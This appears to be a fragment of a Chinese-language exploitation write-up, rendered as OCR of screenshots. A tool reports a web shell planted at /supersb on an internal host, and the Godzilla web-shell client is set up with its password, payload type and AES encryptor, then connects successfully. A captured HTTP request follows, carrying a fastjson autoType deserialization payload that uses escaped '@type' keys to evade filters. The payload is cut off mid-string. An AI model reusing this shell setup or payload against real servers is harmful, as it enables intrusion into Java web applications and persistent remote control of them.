 http://172.30.12.236:8080/login finished 自行检查是否成功，当前url/supersb，哥斯拉密码supersb默认密钥
http://172.30.12.236:8080/login finished 自行检查是否成功，当前url/supersb，哥斯拉密码supersb默认密钥
Shell Setting
基础配置 请求配置
URL ://172.30.12.236:8080/supersb
密码 supersb
key
3000
60000
127.0.0.1
8888
备注 备注
GROUP /
代理类型 NO_PROXY
编码 UTF-8
有效载荷 JavaDynamicPayload
加密器 JAVA_AES_BASE64
添加 测试连接
提示
Success!
确定
Request Response
Pretty Raw Hex MarkInfo 明动
\n
12 Accept Encoding: gzip, deflate, br
13 Cookie: JSESSIONID=3B0066AD6D26FE2449196930B2865744
14 Connection: keep-alive
15
16 {
"xx":{
{
"@\x74ype":"com.alibaba.fastjson.JSONObject",
"name":{
"@\x74ype":"java.lang.Class",
"val":"org.apache.ibatis.datasource.unpooled.UnpooledDataSources